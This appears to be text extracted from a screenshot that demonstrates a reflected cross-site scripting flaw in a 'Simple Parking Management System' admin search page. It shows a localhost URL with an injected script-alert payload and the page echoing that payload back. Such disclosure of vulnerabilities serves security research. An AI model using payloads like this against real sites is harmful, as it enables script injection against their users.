 Simple Parking Management Syst
Simple Parking Management Syst
localhost/ci_spms/admin/search/searching/?search="><script>alert%28"XSS"%29<%2Fscript>&find=
11
SPMS Panel
Welcome, Administrator
Logout
Dashboard
Category
Vehicle Entry
Manage Vehicles
Reports
Search
Search Data | Only the records of the last 30 days are available here
"><script>alert("XSS")</script>
">
# Vehicle Number Type Area Charge Arrival Time Status